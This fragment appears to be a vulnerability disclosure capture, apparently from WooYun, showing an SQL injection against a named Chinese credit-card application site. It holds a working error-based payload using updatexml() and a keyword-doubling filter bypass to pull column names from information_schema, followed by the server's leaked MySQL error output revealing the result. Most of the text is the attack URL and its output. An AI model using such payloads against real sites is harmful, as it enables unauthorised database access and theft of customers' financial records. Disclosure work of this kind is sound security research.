 ad URL
http://xyk.edai.com/xyk/shenqing/card/?cardId=2152+or+updatexml(0,concat(0x7e,(SELSELECTECT
concat(column_name)+FROM+information_schema.columns+WHERE+table_name%3d0x74726164655F6372656469745F6D656D626572+limit+0,1),0x7e),0)%23
lit URL
xecute
Enable Post data Enable Referrer
提示信息
edai.com
数据库出错:
SQL语法错误:select * from trade_credit_info where id=2152 or updatexml(0,concat(0x7e,(SELECT concat(column_name) FROM informati
Mysql error description: XPATH syntax error: '~id~'
Mysql error number: 1105
Date: 2016-01-26 @ 14:51
Script: http://xyk.edai.com/xyk/shenqing
www.wooyun.org